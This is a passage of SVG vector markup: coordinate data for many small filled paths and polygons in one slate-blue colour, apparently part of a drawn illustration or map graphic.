33.0316302,28.8783774 32.9829896,28.8872346 C33.1693399,29.0226241 33.5786787,28.7898048 33.6633259,29.0359099 L33.6096318,29.1156252 C33.6595357,29.1080333 33.7479731,28.9827664 33.7593437,29.0909514 C33.7416562,29.1263804 33.7062812,29.1712994 33.7220736,29.1845852 C33.7568169,29.1637074 33.8932632,29.0757676 33.9242163,29.1485236 L33.8383056,29.2276062 C34.0000197,29.4287923 34.2577516,29.1219518 34.4535773,29.1320744 C34.3499792,29.3908327 34.4883205,29.5382427 34.5578071,29.6128967 L34.541383,29.6489583 C34.7826908,29.7786538 35.0505297,29.5920189 35.3215272,29.5591205 C35.3777481,29.9007574 35.7915088,29.8317973 36.0056537,30.0519633 C35.9784908,29.9931259 36.0599795,29.8419199 36.1092518,29.8242054 C36.156629,29.8937981 36.3076042,29.6736321 36.2475931,29.9216352 L36.2280106,29.9121453 C36.2216936,30.1677403 36.3631935,30.1209234 36.4585795,30.1436992 L36.5299611,29.8172461 C36.6139767,30.0753718 36.7902198,30.0614532 36.9462486,30.0291875 C37.1041726,29.9886972 37.2418822,29.940615 37.2993665,30.162679 C37.366958,30.0835964 37.4433932,30.0886577 37.5065627,30.0089424 L37.497719,30.1886181 C37.6695402,30.2487209 37.759241,30.2550475 37.9733859,30.2094959 L37.9329574,30.3391914 C38.0592965,30.3467833 38.0675085,29.8178788 38.1711066,29.8033276 L38.2203789,30.0690452 C38.4250483,30.0601879 38.6663561,30.2493535 38.8381773,29.9861666 C38.8407041,30.0253916 38.8457577,30.1025762 38.8141729,30.1177601 C38.911454,30.1133314 39.2285653,30.2430269 39.1224404,29.8836755 C39.1691859,30.1177601 39.337217,29.8608997 39.418074,29.7350002 L39.4414468,29.9102473 C39.4806119,29.6692035 39.4692414,29.6147947 39.5753662,29.5192629 C39.6094778,29.5331814 39.6366407,29.6483257 39.5861051,29.6154273 C39.7080224,29.6767954 39.6183216,29.433221 39.7591897,29.4901605 L39.7465558,29.6109987 C39.8501539,29.5951822 39.8261495,29.5388753 39.8419418,29.3984246 C39.8830021,29.3149134 40.0402943,29.3851387 40.1047273,29.5293854 C40.0883032,29.4319557 40.099042,29.2908723 40.1697919,29.3136481 C40.1982182,29.3680569 40.1893745,29.4104452 40.1843209,29.431323 C40.3902537,29.4832012 40.3561422,29.1580135 40.5254366,29.2706271 C40.5500728,29.3237706 40.5677602,29.3484444 40.5835526,29.360465 C40.4553184,29.4136085 40.34414,29.435119 40.3504569,29.4218331 C40.4060461,29.5743044 40.5254366,29.5616511 40.5178563,29.8033276 C40.5664968,29.6590809 40.6088205,29.3497097 40.7383181,29.3775468 C40.7496886,29.3902 40.7604274,29.4022206 40.773693,29.4243637 L40.7699029,29.4452415 C40.8002243,29.4503028 40.815385,29.427527 40.8242287,29.393996 C40.8678157,29.4041186 40.896242,29.4136085 40.9284585,29.4022206 C40.9966816,29.5211608 41.0794338,29.4161391 41.1324962,29.3952613 C41.0522709,29.2364634 41.1306011,29.2301368 41.0061571,29.1276458 C41.0194227,29.1352377 41.0055254,29.1510542 40.975204,29.1744627 C40.9707821,29.1826873 40.9632018,29.1896465 40.9619384,29.2010344 L40.9594116,29.1858506 C40.9290902,29.207361 40.8867666,29.2288715 40.8374943,29.25228 C40.8412845,29.1523195 40.8520233,29.067543 40.9467777,29.1295437 C40.9259317,29.0131341 40.9038224,28.8935612 40.8937152,28.8359891 C41.0649048,29.028318 41.257572,29.0833595 41.3460094,29.2098917 C41.4552927,29.0453998 41.6732278,28.9542967 41.5974243,28.6164558 C41.6163752,28.5569856 41.6928103,28.6727626 41.7351339,28.7081916 C41.7294487,28.7524779 41.6972322,28.7632331 41.7086027,28.811948 C41.7490313,28.6911097 41.9334864,28.6341703 41.8286249,28.4253922 C41.9852855,28.4513313 41.8861092,28.6423949 42.004868,28.5228219 L42.0250823,28.5949453 C42.5140148,28.7208448 42.1204683,27.8167724 42.6807825,27.9888562 C42.6428807,27.9806316 42.6251932,27.9774683 42.5967669,27.9496312 C43.0534829,27.8654873 43.1084405,27.2796433 43.6194823,27.2505409 C43.7483482,27.2201732 43.6548573,27.1056615 43.6239042,26.9765987 L43.7748795,27.0949063 L43.7022344,26.8551278 C43.7016028,26.6286352 44.2410709,26.9753334 44.1633723,26.6090227 L44.0509305,26.541328 C44.1210487,26.5033684 44.1551603,26.3154681 44.2562316,26.4236531 C44.2435977,26.40151 44.1728478,26.3154681 44.2423343,26.3382439 L44.3181378,26.4027753 L44.3124525,26.1516089 C44.4596376,26.0902408 44.5973473,26.4287144 44.749586,26.2794064 C44.7716953,26.1927319 44.670624,25.921953 44.5998741,25.9017079 C44.5758696,25.9225857 44.5000662,25.9225857 44.4217359,25.8605849 L44.4274211,25.7739104 C44.2094861,25.5758875 44.0079752,25.3462316 43.7458215,25.3392723 L43.8102544,25.5423565 L43.6775983,25.4771924 L43.7325558,25.3987425 C43.5948462,25.3531909 43.663701,25.4556819 43.7009711,25.5391932 C43.6371698,25.4968049 43.5872658,25.4746618 43.5512592,25.4727638 L43.6883371,25.7403793 C43.5935828,25.6745826 43.5506275,25.552479 43.4533463,25.5657649 C43.5171476,25.6916644 43.6801251,25.6992564 43.6864421,25.8213599 C43.5506275,25.7732777 43.4798776,25.6878685 43.5228329,25.8131353 C43.460295,25.7682164 43.4337638,25.7264608 43.4255517,25.6853378 C43.4565048,25.7890942 43.3541701,25.8213599 43.4489245,25.9491574 C43.2891054,25.8776667 43.3491165,26.1187105 43.1513958,25.9225857 C43.1880341,25.9820558 43.2417283,26.1465476 43.2120386,26.1914666 C43.0402173,25.8915853 43.061695,26.3161007 42.8267042,26.0453219 C42.9909451,26.3091415 42.7426886,26.3135701 42.7679565,26.5191849 C42.7572176,26.4970418 42.7338449,26.4521228 42.7521641,26.4559188 C42.6839409,26.4856539 42.6087691,26.433143 42.5386509,26.4217551 C42.6997333,26.6096554 42.6574097,26.7235344 42.7136306,26.877271 C42.4912737,26.7551674 42.5594969,26.6254719 42.3870439,26.472368 C42.5241219,26.6185127 42.4104167,26.7184731 42.5418094,26.8260254 C42.3958877,26.7576981 42.4521086,26.8089436 42.293553,26.6754521 C42.4868519,26.9190266 42.2828141,26.7532694 42.3643029,26.9329451 C42.193745,26.875373 42.1596335,26.7247997 42.1413143,26.8620871 C42.0452966,26.8190662 42.0440332,26.6779828 42.0440332,26.6779828" id="Fill-161" fill="#3F516C"></path>
                        <path d="M40.2936373,28.6014261 C40.2996373,28.5914261 40.2986373,28.5794261 40.3076373,28.5724261 C40.2846373,28.5554261 40.2666373,28.5414261 40.2486373,28.5304261 L40.2686373,28.6194261 L40.2936373,28.6014261 Z" id="Fill-163" fill="#3F516C"></path>
                        <path d="M21.2491029,26.9253096 L21.2581029,26.9303096 C21.2491029,26.9203096 21.2411029,26.9113096 21.2331029,26.8953096 C21.2401029,26.9073096 21.2441029,26.9153096 21.2491029,26.9253096" id="Fill-165" fill="#3F516C"></path>
                        <polygon id="Fill-167" fill="#3F516C" points="38.304383 28.1578081 38.299383 28.2288081 38.330383 28.1688081"></polygon>
                        <path d="M21.2681029,26.9438096 C21.2581029,26.9218096 21.2441029,26.8988096 21.2231029,26.8818096 C21.2301029,26.8998096 21.2471029,26.9218096 21.2681029,26.9438096" id="Fill-169" fill="#3F516C"></path>
                        <path d="M21.3176029,26.9413096 L21.1736029,26.8843096 C21.2406029,26.9213096 21.2846029,26.9353096 21.3176029,26.9413096" id="Fill-171" fill="#3F516C"></path>
                        <path d="M20.2489757,26.6625006 C20.2609757,26.7115006 20.2699757,26.7475006 20.2769757,26.7805006 L20.2789757,26.7815006 L20.2489757,26.6625006 Z" id="Fill-173" fill="#3F516C"></path>
                        <path d="M26.698047,24.9445004 C26.708047,24.9435004 26.716047,24.9395004 26.723047,24.9315004 C26.785047,24.8775004 26.743047,24.8985004 26.698047,24.9445004" id="Fill-175" fill="#3F516C"></path>
                        <path d="M23.5508528,25.4062046 C23.5768528,25.3512046 23.6038528,25.2982046 23.6338528,25.2632046 C23.5768528,25.2462046 23.5338528,25.2482046 23.5508528,25.4062046" id="Fill-177" fill="#3F516C"></path>
                        <polygon id="Fill-179" fill="#3F516C" points="28.8707291 24.3179638 28.8687291 24.3229638 28.8917291 24.3259638"></polygon>
                        <path d="M23.6619752,25.3336409 C23.6009752,25.2826409 23.5579752,25.2986409 23.5189752,25.3416409 C23.5659752,25.3556409 23.6209752,25.3796409 23.6619752,25.3336409" id="Fill-181" fill="#3F516C"></path>
                        <path d="M17.1447851,27.1087008 L17.1117851,27.1107008 C17.1197851,27.1277008 17.1237851,27.1417008 17.1257851,27.1537008 L17.1447851,27.1087008 Z" id="Fill-183" fill="#3F516C"></path>
                        <path d="M17.1365616,27.1092008 L17.1175616,27.1532008 C17.1315616,27.1462008 17.1445616,27.1392008 17.1365616,27.1092008" id="Fill-185" fill="#3F516C"></path>
                        <path d="M17.1111287,27.1782008 L17.1501287,27.0842008 C17.1271287,27.0932008 17.0941287,27.0982008 17.1111287,27.1782008" id="Fill-187" fill="#3F516C"></path>
                        <path d="M18.1244123,27.3715098 L18.0954123,27.2725098 C18.0974123,27.2945098 18.1064123,27.3265098 18.1244123,27.3715098" id="Fill-189" fill="#3F516C"></path>
                        <path d="M18.2512854,27.3356072 C18.1862854,27.3356072 18.0252854,27.1896072 17.9682854,27.2796072 L17.9912854,27.3576072 C17.9722854,27.2026072 18.2612854,27.5166072 18.2512854,27.3356072" id="Fill-191" fill="#3F516C"></path>
                        <path d="M20.1861667,27.5407427 L19.9601667,27.5417427 C20.0331667,27.6297427 20.1281667,27.7487427 20.0491667,27.8087427 C20.4091667,28.0167427 19.9131667,27.6007427 20.1861667,27.5407427" id="Fill-193" fill="#3F516C"></path>
                        <path d="M21.02403,27.7904367 C20.93403,27.8744367 21.07803,27.9384367 21.09103,27.9984367 C21.12703,27.8824367 21.13503,27.8524367 21.02403,27.7904367" id="Fill-195" fill="#3F516C"></path>
                        <path d="M22.3847041,25.9954914 L22.4217041,26.2484914 C22.4987041,26.1974914 22.4037041,26.1504914 22.3847041,25.9954914" id="Fill-197" fill="#3F516C"></path>
                        <polygon id="Fill-199" fill="#3F516C" points="23.6484752 25.3536732 23.5364752 25.2116732 23.5324752 25.4506732"></polygon>
                        <polygon id="Fill-201" fill="#3F516C" points="23.1768572 27.3089275 23.1448572 27.3489275 23.2728572 27.2399275"></polygon>
                        <path d="M29.2987766,27.6092209 L29.3347766,27.2952209 C29.2677766,27.3392209 29.1887766,27.6852209 29.2987766,27.6092209" id="Fill-203" fill="#3F516C"></path>
                        <path d="M30.3905277,26.5623275 C30.3725277,26.7233275 30.4285277,26.8493275 30.5365277,26.7223275 C30.4715277,26.6773275 30.4405277,26.5373275 30.3905277,26.5623275" id="Fill-205" fill="#3F516C"></path>
                        <polygon id="Fill-207" fill="#3F516C" points="37.756456 31.0921897 37.663456 31.1841897 37.821456 31.1191897"></polygon>
                        <path d="M18.2798857,36.4926827 C18.2938857,36.5816827 18.3858857,36.7536827 18.4318857,36.6916827 L18.3408857,36.3716827 L18.2798857,36.4926827 Z" id="Fill-209" fill="#3F516C"></path>
                        <path d="M18.5583852,36.9037724 C18.5653852,36.7257724 18.5373852,36.4307724 18.3693852,36.1727724 C18.4233852,36.4947724 18.3523852,36.3817724 18.4273852,36.7607724 C18.3823852,36.8227724 18.2773852,36.7097724 18.2383852,36.5937724 C18.2513852,36.6807724 18.1133852,36.5687724 18.1633852,36.7727724 C18.3493852,36.9717724 18.4533852,36.9387724 18.4743852,36.6997724 C18.5263852,36.7567724 18.5383852,36.8447724 18.5583852,36.9037724" id="Fill-211" fill="#3F516C"></path>
                        <path d="M21.7073853,35.160945 L21.6573853,35.133945 C21.6743853,35.150945 21.6893853,35.159945 21.7073853,35.160945" id="Fill-213" fill="#3F516C"></path>
                        <path d="M25.0264465,33.7196176 C24.9974465,33.7296176 24.9874465,33.7636176 24.9894465,33.7936176 C25.0144465,33.7696176 25.0354465,33.7466176 25.0264465,33.7196176" id="Fill-215" fill="#3F516C"></path>
                        <path d="M25.0293848,33.7596626 C25.0133848,33.7526626 25.0023848,33.7466626 24.9883848,33.7406626 C25.0063848,33.7706626 25.0213848,33.7846626 25.0293848,33.7596626" id="Fill-217" fill="#3F516C"></path>
                        <path d="M21.6188853,35.109945 L21.7458853,35.184945 C21.7268853,35.078945 21.6748853,35.120945 21.6188853,35.109945" id="Fill-219" fill="#3F516C"></path>
                        <path d="M19.5303219,35.6954542 C19.5153219,35.7194542 19.5093219,35.7564542 19.5093219,35.7994542 C19.5213219,35.7794542 19.5333219,35.7604542 19.5473219,35.7454542 L19.5303219,35.6954542 Z" id="Fill-221" fill="#3F516C"></path>
                        <path d="M20.5254491,35.8652632 L20.4944491,35.8752632 C20.4984491,35.9132632 20.5034491,35.9592632 20.5074491,36.0112632 L20.5254491,35.8652632 Z" id="Fill-223" fill="#3F516C"></path>
                        <path d="M19.5631411,35.9414528 C19.5951411,35.9424528 19.5141411,35.6734528 19.4861411,35.5534528 C19.5071411,35.6694528 19.5031411,35.7274528 19.4861411,35.7564528 C19.5021411,35.8074528 19.5271411,35.8674528 19.5631411,35.9414528" id="Fill-225" fill="#3F516C"></path>
                        <path d="M19.3480129,36.7040814 L19.3270129,36.7540814 C19.3330129,36.7400814 19.3400129,36.7220814 19.3480129,36.7040814" id="Fill-227" fill="#3F516C"></path>
                        <path d="M21.4730763,36.0820722 C21.4860763,36.1220722 21.4990763,36.1560722 21.5100763,36.1760722 C21.5010763,36.1420722 21.4880763,36.1100722 21.4730763,36.0820722" id="Fill-229" fill="#3F516C"></path>
                        <path d="M44.4050373,33.4391125 C44.4190373,33.4531125 44.4280373,33.4611125 44.4410373,33.4731125 C44.4260373,33.4491125 44.4130373,33.4331125 44.4050373,33.4391125" id="Fill-231" fill="#3F516C"></path>
                        <polygon id="Fill-233" fill="#3F516C" points="44.3660373 33.3904798 44.3640373 33.4164798 44.4820373 33.5204798"></polygon>
                        <path d="M26.001674,33.9419882 L25.995674,33.9359882 C25.965674,33.9679882 25.982674,33.9629882 26.001674,33.9419882" id="Fill-235" fill="#3F516C"></path>
                        <path d="M32.7360202,35.5555896 C32.7180202,35.2725896 33.0590202,35.3455896 32.9930202,35.0105896 C32.9650202,35.1185896 32.6540202,35.3405896 32.7360202,35.5555896" id="Fill-237" fill="#3F516C"></path>
                        <path d="M19.5028219,35.7599542 C19.5188219,35.7489542 19.5348219,35.7389542 19.5538219,35.7349542 C19.5258219,35.7369542 19.5108219,35.7439542 19.5028219,35.7599542" id="Fill-239" fill="#3F516C"></path>
                        <path d="M32.8649023,35.3000896 L32.8659023,35.2980896 L32.8579023,35.2660896 C32.8609023,35.2790896 32.8629023,35.2880896 32.8649023,35.3000896" id="Fill-241" fill="#3F516C"></path>
                        <path d="M27.962043,34.3915446 C27.961043,34.3415446 27.954043,34.3025446 27.946043,34.2665446 C27.944043,34.2945446 27.947043,34.3305446 27.962043,34.3915446" id="Fill-243" fill="#3F516C"></path>
                        <path d="M26.9466392,34.1197356 L26.9976392,34.1567356 C26.9766392,34.1317356 26.9616392,34.1227356 26.9466392,34.1197356" id="Fill-245" fill="#3F516C"></path>
                        <path d="M28.8998935,34.4982072 C28.9238935,34.5232072 28.9268935,34.5632072 28.9708935,34.5322072 C28.9678935,34.5182072 28.9668935,34.5072072 28.9648935,34.4962072 C28.9458935,34.5322072 28.9238935,34.5472072 28.8998935,34.4982072" id="Fill-247" fill="#3F516C"></path>
                        <path d="M28.9588935,34.5503536 C28.9558935,34.5283536 28.9528935,34.5103536 28.9498935,34.4893536 L28.9118935,34.4963536 L28.9588935,34.5503536 Z" id="Fill-249" fill="#3F516C"></path>
                        <path d="M42.9662921,35.1620425 C43.0302921,35.2130425 43.0932921,35.2760425 43.1532921,35.3400425 C43.0242921,35.1860425 43.1122921,35.0380425 42.9662921,35.1620425" id="Fill-251" fill="#3F516C"></path>
                        <path d="M19.5508219,35.8104542 C19.5298219,35.7424542 19.5258219,35.7054542 19.5368219,35.6844542 L19.5058219,35.7134542 C19.5198219,35.7534542 19.5328219,35.7904542 19.5508219,35.8104542" id="Fill-253" fill="#3F516C"></path>
                        <path d="M29.0327025,33.5027264 L29.2197025,33.5737264 C29.1707025,33.5377264 29.1017025,33.5137264 29.0327025,33.5027264" id="Fill-255" fill="#3F516C"></path>
                        <path d="M37.7495382,36.2538779 L37.7905382,36.2228779 C37.7765382,36.2158779 37.7625382,36.2228779 37.7495382,36.2538779" id="Fill-257" fill="#3F516C"></path>
                        <path d="M29.0727025,33.4327264 C29.0887025,33.5367264 29.1137025,33.5997264 29.1437025,33.6437264 C29.1567025,33.6227264 29.1687025,33.6077264 29.1797025,33.5767264 L29.0727025,33.4327264 Z" id="Fill-259" fill="#3F516C"></path>
                        <path d="M43.0607921,35.2294252 L43.0587921,35.2264252 L43.0607921,35.2294252 Z" id="Fill-261" fill="#3F516C"></path>
                        <path d="M42.6216926,36.8593237 C42.5970565,36.8972834 42.571157,36.8707116 42.5515744,36.8390786 C42.5667351,36.828956 42.5831592,36.8163028 42.6033734,36.793527 L42.5983199,36.7720165 C42.6090587,36.8042822 42.6191658,36.8352826 42.6216926,36.8593237 M41.709524,35.9071691 C41.7360552,35.9059038 41.7644815,35.8938832 41.7941712,35.8799647 C41.8238609,35.9337409 41.840285,35.9963743 41.819439,36.0014356 C41.8150172,35.957782 41.7569012,35.9463941 41.709524,35.9071691 M43.6532517,34.1218001 C43.571763,34.1825355 43.76064,34.3293128 43.8282315,34.4469878 C43.7732739,34.5785812 43.6759928,34.349558 43.5692362,34.2831286 C43.5496536,34.3786604 43.6330375,34.5823772 43.5812384,34.6108469 C43.5547072,34.5830098 43.536388,34.5792139 43.5180689,34.532397 C43.5641826,34.7304198 43.332982,34.6861336 43.3879395,34.9290754 C43.3702521,34.9164221 43.3557231,34.9018709 43.3443525,34.8892177 C43.4239462,34.9752596 43.4946961,35.0714241 43.5408099,35.1422821 C43.5035399,35.1732825 43.5502853,35.3156312 43.4485823,35.2004869 C43.4757452,35.1865683 43.4428971,35.1346901 43.426473,35.0878732 L43.4226828,35.1707518 C43.2616004,35.0157499 43.4359484,35.0695261 43.3437208,34.9360346 C43.3051874,35.0486483 43.3133994,35.2675489 43.2142232,35.2555284 C43.0853573,35.0853426 43.3190847,35.0979958 43.1327345,34.9948721 L43.2717075,34.9980354 C43.0101855,34.7664815 43.3411941,34.9784229 43.0720917,34.7240932 C42.9204847,34.7557263 42.9981833,34.9062996 42.8415227,34.9303407 C42.8768977,35.0492809 42.9451208,35.0745874 42.9792324,35.1928949 C42.9084825,35.4908782 42.5629449,34.819625 42.5768422,35.1384861 C42.6134806,35.2821001 42.7316077,35.5275726 42.56484,35.4560819 L42.4808245,35.224528 C42.3462733,35.2700796 42.5762105,35.5762874 42.3652242,35.4978375 C42.3456416,35.4010404 42.4283937,35.3763666 42.3961772,35.3599174 C42.2218292,35.2327526 42.3980723,35.5123887 42.3304809,35.5459197 L42.2205658,35.3605501 C42.1037021,35.4579799 42.0190549,35.6705539 41.8750283,35.7698817 C41.8592359,35.7078809 41.8592359,35.6344922 41.7979614,35.5889407 C41.6482495,35.7755756 41.3703034,35.7243301 41.1492099,35.66486 L41.1308907,35.8635155 C41.1125715,35.8660461 41.0753015,35.7920248 41.0828818,35.7521672 C40.9893909,35.7059829 41.1125715,35.8660461 41.0974108,35.9470267 C41.0569823,35.9717005 41.0115002,35.8603522 41.0228707,35.7983514 C40.9401186,35.993211 40.7196568,36.2260302 40.5358333,36.062171 L40.5528891,36.0027009 C40.4303401,35.9533533 40.4966682,36.4038079 40.3589585,36.246908 L40.3734875,36.2121116 C40.1176507,36.1596008 39.855497,36.3854607 39.6514593,36.0988653 C39.6268232,36.3671136 39.4095198,35.987517 39.398781,36.360787 C39.2566495,36.1792133 39.297078,36.1203758 39.1094644,35.9805578 C39.0601921,35.9603126 39.022922,36.2089483 38.9534355,36.2424794 L38.964806,36.0482525 L38.8624713,36.2462753 L38.8353084,36.0109255 L38.7708755,36.0571097 C38.7929848,36.0703956 38.8138308,36.1475802 38.804987,36.2032544 C38.6988621,36.2899289 38.587052,36.0457218 38.5996859,35.9451287 L38.3552197,36.0729262 C38.3722754,35.9963743 38.4145991,35.9754965 38.4506057,35.9305775 C38.3021572,36.1083553 38.4626079,35.7243301 38.3267934,35.8875566 C38.333742,35.9337409 38.2989987,36.0014356 38.290155,36.0393952 C38.2554117,35.914761 38.1360212,35.8976792 38.0349499,35.920455 L38.0810637,35.7926575 C37.9281933,35.7173708 37.7273141,35.7787389 37.5441223,35.7211668 C37.5921312,35.8021474 37.5144326,36.0216807 37.4525265,36.0261093 L37.4885331,35.8204946 C37.4177832,35.9318429 37.5239081,35.9134957 37.4076761,36.0406605 C37.3438748,35.995109 37.4272586,35.8008821 37.4853746,35.7490039 L37.3817765,35.7913922 C37.3950422,35.7306567 37.4234685,35.7059829 37.4506314,35.6325943 C37.3792498,35.7433099 37.3716694,35.3909178 37.2560691,35.5870427 L37.2699664,35.5275726 C37.0905648,35.4725311 36.9838082,35.5028988 36.8315696,35.4579799 C36.7665049,35.623737 36.7216545,35.5648996 36.6262684,35.6825745 C36.5340409,35.588308 36.4626593,35.4124283 36.3230545,35.3687747 C36.1960837,35.4117956 36.239039,35.4972048 36.1569185,35.5769201 C36.2112444,35.4238162 36.0716396,35.3820606 36.1853448,35.3036106 C36.014787,35.2605897 35.9693049,35.2517324 35.711573,35.2802021 C35.7071512,35.3510602 35.7204168,35.3883872 35.6856735,35.4333061 C35.6370329,35.4415307 35.6275575,35.3339783 35.6641959,35.2643856 L35.6806199,35.2536304 C35.3521382,35.3744686 35.3413993,34.5868058 35.0173394,34.8107678 L35.0337635,34.8000125 L34.7697147,34.8740339 C34.6932795,34.8088698 34.8726811,34.7873593 34.8486767,34.6658884 C34.5309337,34.8189924 34.5321971,34.4824168 34.2870992,34.5703566 C34.3452152,34.0711872 33.7931131,34.3925789 33.7261534,34.0332275 L33.6939369,34.1420452 C33.6042361,34.2236585 33.660457,34.0579013 33.6345575,34.019309 C33.6067629,34.1021876 33.6484548,34.1344533 33.5953923,34.1787395 C33.1374129,34.1376166 32.8120896,33.6827334 32.3989606,33.4397916 C32.2473537,33.355015 32.1235413,33.9604715 32.0085727,33.6365491 L32.1304899,33.4575061 C31.7318899,33.5909976 31.4621559,33.2442994 31.0837701,33.3613417 C31.1153549,33.3189534 31.131779,33.2588506 31.1633638,33.2670752 C31.1330424,33.103216 30.9094221,33.1993805 30.8797324,33.319586 C30.8323552,33.2936469 30.8948931,33.2082377 30.8778373,33.1392777 C30.828565,33.0355213 30.6599023,33.2873203 30.6573755,33.1310531 C30.6567438,33.1057467 30.6870652,33.0873995 30.7034893,33.0791749 C30.6415831,33.140543 30.4962931,33.0114802 30.5019784,33.1924212 C30.3971169,33.0804402 30.2530902,33.215197 30.17476,33.0968894 C30.0743203,33.2771978 29.9801977,32.9646633 29.9113428,33.2335442 C29.9713539,32.9513774 29.7332047,32.9665613 29.6340284,33.0892975 C29.6738253,33.0076842 29.5797026,32.9906024 29.6289749,32.8767234 C29.5380107,32.8666008 29.4476782,32.9070911 29.4426246,33.0551338 C29.3226024,32.6881905 29.0775045,33.2847897 29.0377077,32.8387638 C28.7515495,32.9570713 28.4976078,33.0437459 28.2556683,33.0937261 C28.283463,32.8096614 28.5209805,33.0842362 28.5348779,32.7856202 C28.2935701,32.8874786 28.1508068,33.1152366 27.9309767,33.0418479 C27.8741241,33.0000923 27.9695102,32.918479 27.9916195,32.8710295 C27.7597872,32.9830104 27.5500642,32.8242126 27.3460265,32.9836431 C27.3466582,32.9570713 27.3687675,32.9279689 27.3896135,32.9064585 C27.3498167,32.9159484 27.2967542,32.8653355 27.3011761,32.9943983 L27.3403412,32.9589693 C27.400984,33.1468696 27.1824173,33.3531171 27.1773637,33.4524448 C27.2417967,33.0804402 26.9809064,33.360709 27.0819777,32.8900093 C27.0560781,32.9146831 27.0244934,32.9760512 27.031442,33.0627257 C26.9922769,33.0380519 26.9790113,32.9874391 27.016913,32.888744 C26.8754132,32.9608673 26.9291073,33.0956241 26.8008731,33.0968894 C26.7996097,33.034256 26.8248775,33.0083169 26.8368797,32.9342956 C26.7743419,33.0595624 26.7136991,33.1848293 26.6050474,33.136747 C26.6094693,33.0987874 26.5949403,33.0500725 26.6271567,33.0500725 C26.4408065,33.0779096 26.3289964,33.3879134 26.1211685,33.284157 C26.161597,33.0064189 26.0466284,33.2000131 26.0182021,32.9659286 L25.9139723,33.0456439 L25.9670347,33.1557269 C25.8703853,33.1601555 25.8021621,33.3391985 25.7137247,33.2689732 L25.7756309,33.1658494 L25.6012829,33.2265849 L25.7105662,33.3069328 C25.6271824,33.4359956 25.7490997,33.6036508 25.6183387,33.5486093 C25.6410797,33.5233028 25.5254794,33.5524052 25.4610464,33.4208118 L25.4616781,33.4201791 C25.4231447,33.5011597 25.3852429,33.5859363 25.3100712,33.5372214 C25.2829082,33.4644654 25.2930154,33.2759324 25.2753279,33.2272175 C25.2532185,33.4290364 25.0605513,33.3107288 25.0302299,33.5258335 C25.0434956,33.474588 25.0277032,33.3518517 25.0182277,33.3278106 L25.0005402,33.4916698 C24.9506363,33.4461182 24.9411608,33.4227098 24.9342122,33.3240147 C24.7983976,33.3119941 25.0182277,33.6150387 24.8445114,33.5074863 C24.8552502,33.4935678 24.8451431,33.4701593 24.8678841,33.4429549 C24.7011165,33.3948727 24.5836211,33.5928955 24.4288556,33.5372214 C24.3467352,33.3107288 24.5444559,33.4581388 24.4629672,33.2689732 C24.2620879,33.3499538 24.0839497,33.6169367 23.8780169,33.6080794 L23.9203405,33.6264266 C23.9595057,33.9611042 23.740939,33.4948331 23.6727158,33.6713455 C23.6916667,33.6416104 23.6663989,33.4821799 23.6670306,33.5201395 C23.5204772,33.4973637 23.4067719,33.6593249 23.228002,33.8086329 L23.2336873,33.7181624 C23.1364061,33.6631209 23.0157523,33.728285 22.9209979,33.7118358 C22.916576,33.8023063 22.864777,33.801041 22.9241564,33.9149199 C22.5369269,33.5074863 22.4964984,34.2945165 22.1579095,33.9731247 C22.1850724,33.9642675 22.2027599,33.8813889 22.1812822,33.8877155 L22.0069342,34.023105 C22.0644185,34.1578617 22.0581015,34.0996569 22.1307465,34.196454 C22.1307465,34.2875572 22.096635,34.3679051 22.0486261,34.3818237 C22.1073738,34.2628834 21.9797713,34.1572291 21.9178651,34.0907997 C21.9374477,34.1319226 21.938711,34.1831682 21.9551351,34.2255564 C21.7769969,34.0072884 22.0252534,34.5121518 21.8351129,34.3862523 L21.8193206,34.3109657 C21.7795237,34.3641092 21.7624679,34.4741922 21.7005618,34.4703962 C21.6260217,34.3160269 21.7315148,34.3786604 21.6929814,34.2451689 C21.6159145,34.276802 21.6380239,34.601357 21.5154749,34.4634369 C21.5337941,34.4077628 21.5805396,34.3906809 21.5994904,34.3350068 C21.4611491,34.1724129 21.4680977,34.2236585 21.4005063,34.2129032 L21.4080866,34.2154339 L21.2470042,34.1755762 L21.2975399,34.2148012 C21.3411269,34.6658884 21.1244553,34.3596805 21.0890803,34.6772763 C21.1257186,34.3754971 21.0574955,34.5210091 21.0038014,34.3369048 C20.952634,34.2983124 20.8812524,34.2597201 20.8780939,34.204046 C20.8673551,34.3704358 20.7321722,34.125596 20.7208017,34.3679051 C20.6949022,34.3109657 20.6525785,34.3875176 20.6127817,34.2363117 C20.5496121,34.3134963 20.6690026,34.3299455 20.6885852,34.4052321 C20.6393129,34.6500719 20.3089361,34.2787 20.234396,34.6171735 C20.1251126,34.7873593 20.1731215,34.9917088 20.0733136,35.1410168 C19.9886663,35.0682607 20.0271998,34.9183201 20.0271998,34.9183201 C19.9172847,34.8632786 19.8654857,34.9006056 19.821267,34.9980354 C19.81495,34.9417286 19.7833652,34.9056669 19.7353563,34.8512581 C19.6835573,34.8911157 19.7833652,35.07522 19.6728185,35.0239745 C19.6589212,34.9543818 19.6330216,34.8455641 19.6349167,34.7702775 C19.5888029,34.8518907 19.5666936,34.9866475 19.5193164,35.0676281 C19.4580419,34.9765249 19.4972071,34.8993403 19.4946803,34.8240536 C19.4346692,34.9025036 19.3285443,35.0011987 19.3721313,35.1682212 L19.4460397,35.2030175 C19.4207719,35.2219973 19.3733947,35.0745874 19.3828701,35.0372604 C19.3973991,34.8854218 19.5028923,35.0499136 19.5306869,35.1055877 L19.4972071,35.1625272 C19.6886109,35.4737964 19.6721868,35.0239745 19.7808384,35.000566 L19.8402178,35.2612223 L19.858537,35.0157499 C19.9059142,35.0695261 19.9760324,35.1992216 19.9425525,35.2567937 C20.061943,35.3459989 19.9697155,35.1422821 20.0853158,35.2529977 C20.1011082,35.2713449 20.1030033,35.2846308 20.1004765,35.2960187 L20.140905,35.1966909 C20.1478537,35.2536304 20.2217621,35.3649787 20.1642777,35.3453662 C20.3455744,35.439 20.2937754,35.0840773 20.4137976,35.2517324 L20.4093757,35.2707122 C20.5508755,35.1207716 20.3556815,35.0840773 20.4055855,34.8221557 L20.6633174,35.2333852 L20.61215,35.0461176 C20.6323643,35.045485 20.6734245,35.045485 20.6936388,35.1201389 C20.713853,34.970831 20.6532102,35.0461176 20.6481567,34.9138915 C20.7959735,35.0461176 20.8585113,34.7424404 20.9842188,35.0271378 C20.9658996,34.8784625 20.8616698,34.9493205 20.9204175,34.8208903 C21.0593906,35.1239349 21.0094866,34.7310525 21.1408793,34.8461968 C21.1730958,35.0157499 21.0682343,34.9562798 21.1983637,35.0726894 C21.1509865,34.784196 21.3739751,35.0796486 21.4219839,35.0037293 C21.351234,34.7854613 21.5369526,34.8632786 21.6260217,34.7519303 C21.6424457,34.8265843 21.8768049,34.7987472 22.0075659,34.8493601 L22.0164096,34.8873197 